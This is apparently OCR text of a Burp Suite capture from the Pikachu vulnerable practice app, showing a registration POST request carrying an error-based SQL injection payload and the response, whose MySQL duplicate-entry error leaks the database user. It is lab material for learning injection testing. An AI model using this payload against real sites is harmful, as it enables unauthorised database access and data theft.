 Request
Raw Params Headers Hex
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1:8080/pikachu/vul/sqli/sqli_iu/sqli_reg.php
9 Cookie: PHPSESSID=ra1ucd7jg8gleomcqkrb3nqi30
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 299
15
16 username=xiaodi' or(select 1 from(select count(*),concat((select (select
(select concat(0x7e,user(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) or
'&password=123456&sex=man&phonenum=13878787788&email=wuhan&add=hubei&subm
it=submit
Response
Raw Headers Hex HTML Render
831 </li>
832
833 <li class="" >
834 <a href="../../../vul/ssrf/ssrf_fgc.php">
835 <i class="menu-icon fa fa-caret-right"></i>
836 SSRF(file_get_content)
837 </a>
838 <b class="arrow"></b>
839 </li>
840
841 </ul>
842 </li>
843
844
845
846
847 <li class="">
848 <a href="#" class="dropdown-toggle">
849 <i class="ace-icon glyphicon glyphicon-cog"></i>
850 <span class="menu-text">
851 管理工具
852 </span>
853 <b class="arrow fa fa-angle-down"></b>
854 </a>
855 <b class="arrow"></b>
856 <ul class="submenu">
857
858 <li class="" >
859 <a href="../../../pkxss/index.php">
860 <i class="menu-icon fa fa-caret-right"></i>
861 XSS后台
862 </a>
863 <b class="arrow"></b>
864 </li>
865
866
867
868 </ul>
869 </li>
870
871
872 </ul><!-- /.nav-list -->
873
874 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
875 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
" data-icon2="ace-icon fa fa-angle-double-right"></i>
876 </div>
877 </div>
878
879 insert into member(username,pw,sex,phonenum,email,address) values('xiaodi' or(select 1 from(select count(*),concat((sele
concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables g
'',md5('123456'),'man','13878787788','wuhan','hubei')Duplicate entry '~root@localhost~1' for key 'group_key'